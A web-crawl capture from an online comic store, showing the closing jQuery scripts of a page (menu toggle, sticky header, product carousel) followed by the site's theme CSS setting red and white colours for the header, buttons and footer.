			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/fantom_comics/Home/AllDynamicCssNewTheme
body_size: 1996
content:



header {
    background-color: #fff!important;
    position: relative;
    z-index: 2;
    }

    .navbar.navbar-expand-lg {
    background-color: #920004 !important;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
    color:#fff!important;
    }

    .navbar-expand-lg .navbar-nav .nav-link:hover {
    color: #fff!important;
    }

    .redbg {
    background-color:#fff!important;
    }

    .whitebtn {
    background-color: #920004 !important;
    color: #fff!important;
    }

    .whitebtn:after {
    background-color: #920004 !important;
    }
    .whitebtn:hover {
    background-color: #fff !important;
    color: #3a3939!important;
    }
    .redbg h2 {
    color: #3a3939!important;

    }

    .redbtn {
    background-color: #fff!important;
    color: #3a3939!important;
    border: 1px solid #fff!important;
    }

    .btn:hover {
    color: #fff!important;
    }

    .connect-icon a{
    color: #3a3939!important;
    }

    .productcontent p a:hover {
    color:#fff!important;
    }

    .left-section h3 {
    background-color: #fff!important;
    color:  #3a3939!important;

    }
    footer {
    background-color: #920004 !important;
    color: #ffffff;
    }

    .footersection {
    background-color: #fff!important;
    }
    .footerlink li a {
    color:  #3a3939!important;
    }

    .copyright {
    color:   #3a3939!important;

    }
    .footerlink li:not(:last-child):after {
    background-color:  #920004 !important;
    }

    .profile_open img {
    border: 1px solid #3a3939!important;
    }

    .sorting li.active a {
    background-color:#fff!important;
    border: 1px solid #fff!important;

    }

    .sorting li a:hover{
    background-color:#fff!important;
    border: 1px solid #fff!important;

    }
    .optionlist li a:hover {
    color:#fff!important;
    }

    .popup_page h2 {
    background-color:#fff!important;
    color:#3a3939!important;
    }

    input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover{
    color: #fff!important;
    border: 1px solid #fff!important;
    background: #fff !important;
    }